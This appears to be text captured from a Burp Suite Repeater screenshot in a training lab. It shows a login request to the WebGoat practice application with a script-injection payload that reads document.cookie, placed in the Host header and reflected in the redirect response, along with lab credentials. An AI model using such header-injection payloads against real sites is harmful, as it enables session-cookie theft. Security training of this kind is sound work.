 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: https://10.1.10.145 ?
Request
Raw Params Headers Hex
POST https://10.1.10.145/WebGoat/login HTTP/1.1
User-Agent: BabyYoda
Pragma: no-cache
Cache-Control: no-cache
Content-Type: application/x-www-form-urlencoded
Content-Length: 38
Host: <script>alert(document.cookie);</script>
username=f5student&password=f5DEMOs4u!
Response
Raw Headers Hex
HTTP/1.1 302 Found
Connection: keep-alive
Set-Cookie: JSESSIONID=XsOlZ2xNMWcJzLd4OJ2s3RZU8vPEBtF01yvLNyLO; path=/WebGoat
X-XSS-Protection: 1; mode=block
X-Content-Type-Options: nosniff
X-Frame-Options: DENY
Location: https://<script>alert(document.cookie);</script>/WebGoat/welcome.mvc
Content-Length: 0
Date: Wed, 12 Feb 2020 06:21:27 GMT
Set-Cookie:
TS014def42=011dd68e0f75313ea4b0781763c00c0524714a629b424bb753178fb9ae20e631560bac70e339591108f2
a41b722bf260d75a0ba4b5; Path=/
Set-Cookie:
TS01a7b47d=011dd68e0fee15bafc84c3ee9293b1b6b16800a401424bb753178fb9ae20e631560bac70e3f0a3b1230c4
3db8b1b4450dad29ae814b7d8932e0f47d3b55e100aa41a39bd70; path=/WebGoat